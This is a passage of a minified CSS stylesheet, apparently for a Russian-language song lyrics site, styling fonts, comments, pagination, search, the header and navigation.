Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');font-weight: 700;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900Italic.woff) format('woff');font-weight: 700;font-style: italic }a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {margin: 0;padding: 0;border: 0;font: inherit;vertical-align: baseline }.page-heading-h1, .page-heading-h2 {width: 100%;font-weight: 400;text-align: left }article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }ol, ul {list-style: none }blockquote, q {quotes: none }blockquote:after, blockquote:before, q:after, q:before {content: '';content: none }table {border-collapse: collapse;border-spacing: 0 }a {text-decoration: none }.inline-link, .show-all-link {text-decoration: underline;cursor: pointer }* {box-sizing: border-box }button, button:active, button:focus, button:hover, input, input:active, input:focus, input:hover {-webkit-appearance: none;-moz-appearance: none;appearance: none;outline: 0;box-shadow: none;text-shadow: none;border: none;border-radius: 0 }img {outline: 0;border: none }body {z-index: 0;width: 100%;min-height: 100%;background-color: #fff;font-family: -apple-system, Helvetica, sans-serif;font-size: 18px;line-height: 1.6;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: optimizeLegibility;-webkit-font-feature-settings: 'liga', 'kern';-moz-font-feature-settings: 'liga', 'kern' }.blur-body-wait {background: #fff;background-image: url(../images/page/loader.gif);width: 100%;background-repeat: no-repeat;background-position: center;background-size: 100px;height: 100%;position: fixed;z-index: 9999;opacity: 0.7;}.page-wrapper {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-width: 320px;min-height: 100vh;margin: 0 auto }.form-register .g-recaptcha {margin-bottom: 30px;}.page-heading-h1 {display: block;margin: 0;padding: 12px 0 32px;font-family: 'Pribambas Regular', sans-serif;font-size: 38px;font-style: normal;line-height: 40px;color: #70a013;text-transform: uppercase }.page-heading-h1_inner {font-size: 46px;line-height: 46px }@media (max-width:767px) {.page-heading-h1_why {max-width: 70%;font-size: 28px;line-height: 30px;margin-top: 35px;margin-left: 20px;color: #1d2541 }.page-heading-h1_song {max-width: 70%;font-size: 28px;line-height: 30px;color: #1d2541;margin-top: 20px;padding-bottom: 10px }}.flex-container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.song-author {display: block;width: 100%;height: 16px;margin-bottom: 25px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-style: italic;font-size: 14px;line-height: 16px;color: #767676 }.comment, .comments {height: auto;display: block }.page-heading-h2, .page-heading-h3 {font-family: 'Pribambas Regular', sans-serif;text-transform: uppercase }.page-heading-h2 {display: block;margin: 12px 0 15px;padding: 0;font-size: 28px;font-style: normal;line-height: 1;color: #1d2541 }@media screen and (max-width:767px) {.page-heading-h2 {margin-left: 20px;}.page-heading-h2_mobile {display: none;}}.close-mobile-button {display: none;position: fixed;top: 5px;left: 10px;background: #fff;padding: 0px 10px;border-radius: 20px;color: #034160;}.close-mobile-button:hover {opacity: 0.8;}.player-mobile-menu-page_visible .close-mobile-button {display: block;}@media (min-width:1024px) {.page-heading-h2_bottom-block {min-height: 64px;max-width: 260px }}.page-heading-h2_no-margin-top {margin-top: 0 }.page-heading-h2_reduced-margin-bottom {margin-bottom: 8px }.page-heading-h2_greeny {color: #70a013 }.page-heading-h2_nested {font-size: 35px;width: auto;margin: 0 }.page-heading-h3, .page-text {display: block;width: 100%;font-weight: 400;font-style: normal;text-align: left }@media (max-width:767px) {.page-heading-h2_strange {padding-left: 20px }}.page-heading-h2_doublenote, .page-heading-h2_favorites, .page-heading-h2_globe, .page-heading-h2_note, .page-heading-h2_top10 {padding-left: 60px;background-color: transparent;background-repeat: no-repeat;background-position: 0 50% }.page-heading-h2_sidebar {font-size: 25px;line-height: 28px }.page-heading-h2_top10 {min-height: 44px;line-height: 44px;position: relative;}.page-heading-h2_top10:before {top: 50%;left: 0;width: 44px;content: '';height: 42px;position: absolute;background-position: 0 50%;background-size: 44px 42px;transform: translateY(-50%);background-repeat: no-repeat;background-image: url(../images/icons/heading-top10.png);}.page-heading-h2_globe {min-height: 44px;background-image: url(../images/icons/heading-globe.png);background-size: 43px 43px }.page-heading-h2_note {min-height: 44px;background-image: url(../images/icons/heading-note.png);background-size: 39px 44px }.page-heading-h2_doublenote {min-height: 44px;background-image: url(../images/icons/heading-doublenote.png);background-size: 46px 44px }.page-heading-h2_favorites {min-height: 45px;margin-bottom: 14px;padding-top: 0;background-image: url(../images/icons/heading-note-orange.png);background-size: 43px 43px }.page-heading-h3 {margin: 0;padding: 10px 0 20px;font-size: 22px;line-height: 24px;color: #1d2541 }.page-heading-h3_blue {font-size: 25px;color: #04aeda }.page-heading-h3_padding-bottom-15 {padding-bottom: 15px }@media (max-width:767px) {.page-heading-h2_top10:before {top: 54%;}.heading-accordion {width: 100%;position: relative;height: auto;min-height: 57px;background-color: #f9f9f9;border-radius: 8px;color: #70a013;background-image: none;margin-top: 0;margin-bottom: 4px;padding: 20px 50px 20px 20px;font-size: 22px;margin-left: 0px;line-height: 22px }}.page-text {margin: 0;padding: 0 0 22px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 22px;color: #4d4d4d }.inline-link {display: inline;font-family: inherit;font-size: inherit;line-height: inherit;font-style: inherit;font-weight: inherit;color: inherit }.inline-link:active, .inline-link:focus, .inline-link:hover {color: #06afda }.inline-link:visited {color: inherit }.inline-link:visited:active, .inline-link:visited:focus, .inline-link:visited:hover {color: #06afda }.inline-link_block {display: block }.inline-link_inline-block, .show-all-link {display: inline-block }.show-all-link {width: 100%;height: auto;min-height: 20px;margin: 35px 0 0;padding: 0 0 0 19px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: left;color: #ff5715 }.player-mobile-menu-page .show-all-link {padding: 0;}.show-all-link:before, .show-all-link_list:after {content: '\02192';font-family: 'Minion Pro', serif;text-align: left;top: 0;line-height: 20px;font-style: normal;z-index: 1;display: inline-block;margin-left: 10px;margin-top: -2px;}.show-all-link:before {font-size: 12px;font-weight: 400;color: #0d1943;left: 0 }.show-all-link:active:before, .show-all-link:focus:before, .show-all-link:hover:before {color: #ff5715 }.show-all-link-btn {color: #fff;width: auto;padding: 20px 40px;border-radius: 5px;display: inline-block;text-decoration: none;background-color: #ff5c1d;}.show-all-link-btn:before {color: #fff;margin-left: 0px;margin-right: 10px;}@media (max-width:767px) {.show-all-link-btn {width: 100%;}.show-all-link_player-mobile-menu {margin-top: 0;margin-bottom: 18px }.show-all-link_player-mobile-menu:before {margin-left: 0;margin-right: 10px;}}@media (max-width:1023px) {.show-all-link_margin-bottom {margin-bottom: 35px }}.show-all-link_list {padding: 0 16px 0 20px;font-size: 14px }.show-all-link_list:before {display: none }.show-all-link_list:after {font-size: 12px;color: #0d1943;right: 0 }.show-all-link_list:active:after, .show-all-link_list:focus:after, .show-all-link_list:hover:after {color: #ff5715 }.show-all-link_list span {display: inline-block;padding-left: 4px;color: #000;text-decoration: none }.heading-with-link {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 727px;margin-top: 50px;margin-bottom: 35px }.new-comment {display: block;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: right;color: #ff5715;cursor: pointer;text-decoration: underline }.comments {width: 100%;margin-bottom: 20px;max-width: 727px }.comment-container {margin-bottom: 20px }.comment {width: 100%;margin: 0;padding: 25px 30px;background-color: #f9f9f9;border-radius: 6px }.comment-title {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: end;align-content: flex-end;-ms-flex-pack: justify;justify-content: space-between;width: 100%;margin: 0 0 20px }@media (max-width:767px) {.comment {padding: 20px }.comment-title {height: 36px;-ms-flex-direction: column;flex-direction: column;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: column wrap;flex-flow: column wrap;-ms-flex-align: start;align-items: flex-start;-ms-flex-line-pack: justify;align-content: space-between;-ms-flex-pack: center;justify-content: center }}.comment-title__author {display: block;-ms-flex-positive: 1;flex-grow: 1;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 25px;line-height: 25px;text-align: left;color: #04aeda }@media (max-width:767px) {.comment-title__author {font-size: 16px;line-height: 16px;height: 16px }.comment-title__date {font-size: 14px;line-height: 14px;height: 20px }}.comment-title__date, .comment-title__likes {height: 20px;display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;text-align: left }.comment-response .comment-title__author {padding-left: 25px;background-image: url(../images/icons/response-icon.png);background-position: 0 50%;background-size: 16px 17px;background-repeat: no-repeat }.comment-title__date {padding-top: 6px;-ms-flex-positive: 0;flex-grow: 0;font-size: 14px;line-height: 14px;color: #bdbdbd }.comment-title__likes {font-size: 16px;line-height: 16px;padding-top: 4px;color: #04aeda;background-image: url(../images/player/likes.png);background-repeat: no-repeat;background-size: 15px 16px;background-position: 0 50%;margin-left: 12px;cursor: pointer;padding-left: 20px }.comment-title__likes.player__likes_green {background-image: url(../images/player/likes-green.png);}.comment-text {display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 22px;text-align: left;color: #1d2541 }@media (max-width:767px) {.comment-text {font-size: 12px;line-height: 18px }}.comment-respond {display: inline-block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 22px;text-align: left;cursor: pointer;color: #ff5715;text-decoration: underline }.comment-respond:active, .comment-respond:focus, .comment-respond:hover {color: #04aeda }.comment-response {display: block;width: auto;margin-left: 19px;margin-top: 2px;border: 1px solid #e3e3e3;border-radius: 6px;padding: 25px 30px }@media (max-width:767px) {.comment-response {margin-left: 0;padding: 20px }}.comment-respond-form {display: block;width: 100%;max-width: 727px;border-radius: 6px }.comment-respond-form__comment {background-color: #c8edf7;border-radius: 6px;padding: 10px }.comment-respond-form-title {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: end;align-content: flex-end;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 10px }@media (max-width:767px) {.comment-respond-form__comment {padding: 20px }.comment-respond-form-title {-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap }}.comment-respond-form-title span {display: block;font-family: 'Pribambas Regular', sans-serif;font-size: 25px;color: #04aeda;text-transform: uppercase;text-align: left;line-height: 47px;padding-left: 20px }@media (max-width:1023px) {.comment-respond-form-title span {padding-left: 0;font-size: 20px }}label.comment-respond-form-title__label {display: block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 15px;line-height: 47px;color: #1d2541 }@media (min-width:768px) and (max-width:1023px) {label.comment-respond-form-title__label {font-size: 13px }}@media (max-width:767px) {label.comment-respond-form-title__label {line-height: 22px }}.comment-respond-form__textarea, input.comment-respond-form-title__input {background-color: #fff;font-family: 'Museo Sans Cyrl 300', sans-serif;line-height: 20px }input.comment-respond-form-title__input {display: inline-block;height: 47px;padding: 0 10px;border-radius: 6px;font-size: 20px;color: #04aeda;margin-left: 10px }@media (min-width:768px) and (max-width:1023px) {input.comment-respond-form-title__input {width: 170px;font-size: 18px }}@media (max-width:767px) {input.comment-respond-form-title__input {display: block;margin-left: 0 }.comment-respond-form__captcha-container {width: 100% }}.comment-respond-form__textarea {display: block;width: 100%;border: none;border-radius: 6px;padding: 20px;height: 223px;overflow-y: auto;font-size: 15px;color: #1d2541;resize: none }.comment-respond-form__submit-block {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-height: 140px;margin: 0 0 20px;padding: 16px;background-color: #f8f8f8;border-radius: 6px }@media (max-width:1023px) {.comment-respond-form__submit-block {-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap }}.comment-respond-form__captcha-container {display: block;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 1;flex-shrink: 1;margin: 0 10px 10px 0 }.comment-respond-form__captcha-container img {display: block;width: 100%;height: auto }button.comment-respond-form__submit {display: block;width: 271px;min-width: 250px;height: 60px;font-family: 'Museo Sans Cyrl 700', sans-serif;font-size: 14px;text-align: center;color: #fff;-ms-flex-positive: 0;flex-grow: 0;margin: 0;padding: 0 10px;text-transform: uppercase;background-color: #ff5715;border-radius: 6px;cursor: pointer;transition: all .25s ease }button.comment-respond-form__submit:active, button.comment-respond-form__submit:focus, button.comment-respond-form__submit:hover {border-radius: 6px;background-color: #04aeda;transition: all .25s ease }@media (max-width:767px) {button.comment-respond-form__submit {margin: 0 auto }.header-content .yandex-share-block {-ms-flex-order: 4;order: 4 }}.yandex-share-block {display: block;width: auto;height: auto;margin-top: 18px;margin-bottom: 30px }@media (max-width:767px) {.yandex-share-block {display: none;}}.yandex-share-block_no-margin-top {margin-top: 0 }.yandex-share-centered-container {display: block;width: 100%;height: 24px;text-align: center;margin-bottom: 2px;line-height: 24px }.yandex-share-block_centered {display: inline-block;width: auto;vertical-align: top;margin: 0 auto }.header-content .yandex-share-block {margin: 0 auto }.pagination, .songs-sort-block {-ms-flex-direction: row;align-content: center;max-width: 727px }.favourites-playlist {display: block;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 16px;line-height: 20px;color: #1d2541;text-align: center;overflow: hidden }.favourites-playlist__minutes-count, .favourites-playlist__songs-count {display: inline-block;padding: 0 4px }.favourites-playlist__play {display: block;width: 100%;height: 20px;margin: 20px 0 0;padding: 0;text-align: center;color: #ff5715;cursor: pointer }.favourites-playlist__play:active, .favourites-playlist__play:focus, .favourites-playlist__play:hover {color: #04aeda }.favourites-playlist__play a {display: inline-block;padding: 0 6px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer }.favourites-playlist__play a::after, .favourites-playlist__play a::before {content: '';display: block;width: 50%;height: 3px;background-color: transparent;background-image: url(../images/icons/dots.png);background-repeat: repeat;background-size: auto;position: absolute;top: 8px;background-position: 0 0 }.favourites-playlist__play a::before {left: -50% }.favourites-playlist__play a::after {right: -50% }.header, .header-fixed-block__songs span, .header-fixed-block__sorter span, .header-fixed-block__user, .search__submit, ul.marked-list li {background-repeat: no-repeat }.marked-text {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;color: #1d2541;text-indent: 30px;}.ya-share2__container_size_s {text-align: center;}.songs-sort-block {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: 45px;border: 1px solid rgba(95, 202, 230, .3);border-radius: 6px;margin: 0 0 20px;padding: 0 20px }.songs-sort-block>span {display: block;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 12px;line-height: 43px;color: #1d2541 }@media (max-width:767px) {.songs-sort-block {padding: 0 }.songs-sort-block>span {display: none }}.songs-sort-block__input {display: none }.songs-sort-block__label {display: block;margin: 0;padding: 6px 10px 0;cursor: pointer;position: relative }.songs-sort-block__label a {display: inline-block;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 14px;text-decoration: underline;text-transform: uppercase;color: #70a013 }.songs-sort-block__label:active span, .songs-sort-block__label:focus span, .songs-sort-block__label:hover span {color: #04aeda;text-decoration: underline }@media (max-width:767px) {.songs-sort-block__label {width: 33%;-ms-flex-preferred-size: 33%;flex-basis: 33%;padding: 8px 5px 0 }.songs-sort-block__label span, .songs-sort-block__label span a {text-align: center;font-size: 11px;padding: 0 5px }.pagination__list {width: 100%;}}.songs-sort-block__input:checked+.songs-sort-block__label a {font-weight: 700;text-decoration: none;color: #04aeda }.songs-sort-block__input:checked+.songs-sort-block__label:after, .songs-sort-block__input:checked+.songs-sort-block__label:before {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.songs-sort-block__input:checked+.songs-sort-block__label:after {border-color: rgba(255, 255, 255, 0);border-top-color: #fff;border-width: 9px;margin-left: -9px }.songs-sort-block__input:checked+.songs-sort-block__label:before {border-color: rgba(4, 174, 218, 0);border-top-color: rgba(95, 202, 230, .3);border-width: 10px;margin-left: -10px }.pagination {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: auto;margin: 30px 0 }.header-content, .pagination__list {-ms-flex-direction: row;align-content: center }.pagination__next, .pagination__prev {display: inline-block;margin: 0;line-height: 37px;width: auto;height: 37px;text-decoration: underline;cursor: pointer }.pagination__prev {padding: 0 10px 0 16px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;text-align: left;color: #ff5715;position: relative }.pagination__prev::before {content: '\02190';font-family: 'Minion Pro', serif;font-size: 12px;line-height: 37px;text-align: left;color: #0d1943;position: absolute;left: 0;top: 0;z-index: 1 }.pagination__prev:active::before, .pagination__prev:focus::before, .pagination__prev:hover::before {color: #ff5715 }.pagination__next {padding: 0 16px 0 10px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px;text-align: right;color: #ff5715;position: relative }.pagination__next::before {content: '\02192';font-family: 'Minion Pro', serif;font-size: 12px;line-height: 37px;text-align: left;color: #0d1943;position: absolute;right: 0;top: 0;z-index: 1 }.pagination__link, ul.marked-list li {font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 14px }.pagination__next:active::before, .pagination__next:focus::before, .pagination__next:hover::before {color: #ff5715 }.pagination__list {display: -ms-flexbox;display: flex;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: stretch;align-items: stretch;-ms-flex-line-pack: center;-ms-flex-pack: center;justify-content: center }.pagination__link {display: block;width: auto;-ms-flex-positive: 0;flex-grow: 0;-ms-flex-negative: 0;flex-shrink: 0;height: 37px;margin: 0 4px;padding: 0 3px;line-height: 35px;text-align: center;color: #000;border-radius: 6px;border: 1px solid transparent }ul.dotted-list, ul.marked-list, ul.marked-list li {display: block;width: 100% }.pagination__link:active, .pagination__link:focus, .pagination__link:hover {border-color: #ff5715;color: #ff5715 }.pagination__link_active {background-color: #f3f3f3;color: #1b98b8;border-color: #f3f3f3;pointer-events: none }ul.marked-list {height: auto }ul.marked-list li {height: auto;min-height: 25px;margin: 0 0 22px;padding: 0 0 0 40px;background-color: transparent;background-image: url(../images/icons/list-check-marker.png);background-size: 25px 25px;background-position: 0 0;line-height: 22px;text-align: left;color: #1d2541 }ul.dotted-list li a, ul.dotted-list li a::before {font-family: 'Open Sans', sans-serif;font-size: 16px;line-height: 22px;color: #363a49;font-weight: 400 }ul.dotted-list {height: auto;text-align: left }@media (max-width:767px) {ul.dotted-list {padding: 0 10px }}ul.dotted-list li {display: inline-block;width: 32.6%;padding: 0 20px 10px;vertical-align: top;}@media (max-width:767px) {ul.dotted-list li {width: 100%;padding: 0 }.header {margin-top: 41px }}.songs-sort-mobile {color: #fff;font-size: 14px;padding: 15px 0;text-align: center;text-transform: uppercase;}.songs-sort-mobile-sort {background-color: #09add9;width: 60%;}.songs-sort-mobile-filter {width: 40%;background-color: #35bde1;}.songs-sort-mobile-sort-icon {width: 5px;height: 5px;margin-bottom: -5px;display: inline-block;border: 5px solid transparent;border-top: 10px solid #fff;}ul.dotted-list.dotted-list_one-column li {width: 100% }ul.dotted-list.dotted-list_sidebar li {width: 100%;padding: 0 }@media (min-width:768px) and (max-width:1023px) {ul.dotted-list.dotted-list_sidebar li {width: 32.6%;padding: 0 }ul.dotted-list.dotted-list_two-columns-on-tablet li {width: 49% }}ul.dotted-list li a {display: block;text-align: left;position: relative;padding-left: 13px;}ul.dotted-list li a::before {content: '\000B7';text-align: center;position: absolute;top: 0;left: 0;z-index: 1 }ul.dotted-list li a:active, ul.dotted-list li a:focus, ul.dotted-list li a:hover {text-decoration: underline;color: #06afda }ul.dotted-list.dotted-list_sidebar li a {font-size: 15px;line-height: 20px;}ul.dashed-list li a, ul.dashed-list li a::before {font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 16px;line-height: 22px;color: #1d2541;}ul.dashed-list {display: block;width: 100%;height: auto;padding-bottom: 20px }ul.dashed-list li {display: block;width: 100% }ul.dashed-list li a {display: block;font-weight: 400;text-align: left;position: relative;padding: 9px 0 9px 18px;border-bottom: 1px dashed #1f294610;}ul.dashed-list li a span {color: #368abc;}ul.dashed-list li a::before {left: 0;top: 50%;z-index: 1;content: '';position: absolute;transform: translateY(-50%);border: 5px solid transparent;border-left: 5px solid #1f79a3;}.header {display: block;width: 100%;height: 185px;background-color: #012747;background-image: url(../images/header/header-bg-min.webp);background-repeat: repeat-x;background-size: cover;background-position: 0 0 }.no-webp .header {background-image: url(../images/header/header-bg-min.jpg);}@media (min-width: 768px) {.header {height: 287px;background-image: url(../images/header/header-bg.webp);}.no-webp .header {background-image: url(../images/header/header-bg.jpg);}}@media (min-width: 1249px) {.header {background-size: contain;}}.header-content, .logo {display: -ms-flexbox;height: auto }.header-content, .search {background-color: transparent }.header-content {display: flex;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;max-width: 1047px;min-width: 320px;min-height: 100px;margin: 0 auto;padding: 44px 20px 0 }.header-fixed-block, .logo, .logo_footer {align-content: flex-start }@media (max-width:767px) {.header-content {padding: 20px }.osprey-grid-container .page-heading-h2_top10 {padding-left: 50px;margin-left: 10px;}}.logo {display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;wdith: auto;max-width: 385px }@media (max-width:767) {.logo {-ms-flex-order: 1;order: 1 }}.logo_footer {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: nowrap;flex-wrap: nowrap;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: start;-ms-flex-pack: start;justify-content: flex-start;wdith: auto;height: auto }.logo__img {display: block;width: 67px;height: 78px;margin: 0 12px 0 0;padding: 0;outline: 0 }.logo_footer .logo__img {margin-right: 20px }@media (max-width:767px) {.logo__img {display: none;}.logo_footer .logo__img {margin-right: 12px }}.logo__title {display: block;width: auto;height: 36px;font-family: 'Pribambas Regular', sans-serif;font-size: 36px;line-height: 36px;color: #42c0ff }.logo__title span {display: inline-block;color: #c2b59b }.search {display: block;width: auto;max-width: 445px;-ms-flex-positive: 1;flex-grow: 1;height: 42px;margin: 0 0 0 20px;border-radius: 50px;border: 1px solid rgba(255, 255, 255, .5);position: relative }.search_list {display: block;position: absolute;background: #fff;top: 40px;z-index: 1;padding: 0px;overflow-y: auto;max-height: 150px;width: 95%;margin-left: 2.5%;border: 1px solid #aaa;}.search_list a {padding: 5px;width: 100%;box-sizing: border-box;border-bottom: 1px solid #aaa;display: block;font-size: 10pt;color: #4d4d4d;}.search_list a:hover {background: #e9e9e9;}.search:active, .search:focus, .search:hover {border-color: #fff }@media (max-width:767px) {.logo__title {font-size: 24px }.search {margin: 15px 0 20px 0;width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;-ms-flex-order: 3;order: 3 }}.search__input, .search__submit {margin: 0;background-color: transparent;display: block }.search__submit:hover {opacity: 0.6;cursor: pointer;}.search__input {width: calc(100% - 48px);height: 40px;float: left;-moz-appearance: none;appearance: none;-webkit-appearance: none;padding: 11px 0 11px 28px;font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input::-webkit-input-placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input:-ms-input-placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__input::placeholder {font-family: 'Museo Sans Cyrl 100', sans-serif;font-size: 14px;font-style: italic;line-height: 16px;color: #fff }.search__submit {width: 48px;height: 42px;float: right;padding: 0;background-image: url(../images/icons/search-icon-white.png);background-position: 50% 50%;background-size: 18px 18px }.main-navigation {display: block;width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;height: auto;padding: 30px 0 }.main-navigation__mobile-title {display: none }@media (max-width:767px) {.main-navigation_mobile {height: auto;}.main-navigation_mobile_active {height: 100%;}.main-navigation ul li a, .main-navigation ul li span {padding: 20px 0;}.main-navigation {width: 80vw;height: 100vh;position: fixed;display: flex;align-items: flex-end;top: 0;left: -100vw;z-index: 10888;overflow: hidden;overflow-y: auto;background-color: #002445;box-shadow: 0 0 0 0 #90c5eb;padding: 20px;margin-bottom: 30px;transition: all .25s ease }.main-navigation__mobile-title {display: block;width: 100%;height: auto;margin: 0;padding: 0 0 14px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 12px;line-height: 16px;color: #04aeda;text-align: left }.main-navigation .ws-label:before {border-top-color: #fff;}.main-navigation ul.dashed-list li a::before {border-left-color: #fff;}}.header-fixed-block__sorter span, .lyrics-heading, .main-navigation ul li a, .main-navigation ul li span {font-family: 'Museo Sans Cyrl 700', sans-serif }.mobile-navigation__input {display: none }@media (max-width:767px) {.mobile-navigation__label {display: block;width: 20px;height: 20px;margin: 0px 0 0 10px;-ms-flex-order: 2;order: 2;background-color: transparent;background-image: url(../images/header/hamburger-icon.png);background-position: 50% 0;background-size: contain;background-repeat: no-repeat }}.mobile-navigation__label_checked {background-image: url(../images/header/hamburger-close-icon.png);background-size: contain }.main-navigation_visible {left: 0;transition: all .25s ease;box-shadow: 13px 0px 13px 0px rgba(20, 80, 106, 0.3) }.main-navigation ul {display: -ms-flexbox;display: flex;-ms-flex-direction: row;flex-direction: row;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;height: auto;line-height: 32px }.dotted-line {display: block;border-bottom: 1px dashed #70a013;margin: 10px 0px;}@media (max-width:767px) {.main-navigation ul {display: block }}.main-navigation>ul>li {display: inline-block;width: auto;min-height: 32px;line-height: 16px;margin: 0;padding: 0 20px }.main-navigation>ul>li:first-child {padding-left: 0 }@media (max-width:767px) {.main-navigation>ul>li {display: block;padding: 20px 0;border-top: 1px dashed rgba(50, 80, 106, .5) }}.main-navigation ul li.nested {position: relative }.main-navigation ul li.nested:hover {color: #ff5715 }.main-navigation ul li.nested ul {display: block;width: auto;min-width: 160px;height: auto;margin: 0 auto;padding: 15px 20px;background-color: #fff;position: absolute;bottom: auto;left: 0;right: 0;z-index: -1;opacity: 0;transition: all .2s ease;border: 1px solid #979797;box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);text-align: left }@media (max-width:767px) {.main-navigation ul li.nested ul {display: block;width: 100%;height: 0;max-height: 0;padding: 0;overflow: hidden;position: static;border: none;background-color: transparent;box-shadow: none;opacity: 1;z-index: auto;transition: all .2s ease }}.main-navigation ul li.nested.open-nested-menu 